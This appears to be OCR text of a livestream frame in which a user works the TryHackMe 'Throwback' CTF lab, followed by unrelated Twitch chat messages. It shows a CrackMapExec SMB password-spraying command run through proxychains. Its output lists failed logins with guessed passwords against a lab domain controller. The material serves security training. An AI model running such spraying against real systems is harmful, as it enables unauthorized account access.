 john@xps15: /opt/terminator
11:23 PM
john@xps15: ~/ctf/thm/throwback 91x31
23 STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\HumphreyW:Password1
234 STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\HumphreyW:keeperoft
ime STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\HumphreyW:SinonFTW1
23! STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\HumphreyW:7eQgx6Yzx
gG3vC45t5k9 STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\SummersW:Throwback2
020 STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\SummersW:ThrowbackH
acks2020 STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\SummersW:ThrowbackH
acksSecurity2020 STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\SummersW:Summer2020
STATUS_LOGON_FAILURE
SMB 10.200.24.117 445 THROWBACK-DC01 [-] THROWBACK.local\SummersW:Winter2020
STATUS_LOGON_FAILURE
^CKeyboardInterrupt
2020-09-07T03:23:19Z
^C
john@xps15:~/ctf/thm/throwback$ proxychains /opt/CrackMapExec/cme smb 10.200.24.117 -u user
names.txt -p passwords.txt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.117:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.24.117:445 ... OK
r0bin0123 ye
shoipy i need a new twitch username
this one is unpronounceable lol
r0bin0123 lol
shoipy Thinking about
'johnhammond011' what do you
guys think
shoipy alright i'm gonna go play
among us. bye everyone.
r0bin0123 bye
Danxbox_44 Ayyyyeeeee
Danxbox_44 Its going great and yourself?
T4_Sano extra s "domainS_users"
cryllicx There was a section that
needed to be taken out namely
is just a typo there don't worry
about it